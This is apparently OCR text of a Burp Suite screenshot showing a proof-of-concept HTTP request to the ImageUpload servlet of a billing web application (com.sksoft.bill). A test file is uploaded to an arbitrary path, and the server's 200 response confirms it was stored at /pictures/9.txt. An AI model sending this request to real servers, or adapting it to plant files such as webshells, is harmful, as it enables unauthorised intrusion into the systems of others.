 Request
Pretty Raw Hex \n
1 POST /servlet/com.sksoft.bill.ImageUpload ?filename=9.txt&filepath=
/ HTTP/1.1
2 Host:
3 Content-Length : 10
4
5 yyskupload
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Pragma: no-cache
4 Expires: 0
5 Content-Type : text/xml;charset=GBK
6 Date: Fri, 14 Jul 2023 05:43:29 GMT
7 Content-Length : 28
8
9 <root>
/pictures/9.txt
</root>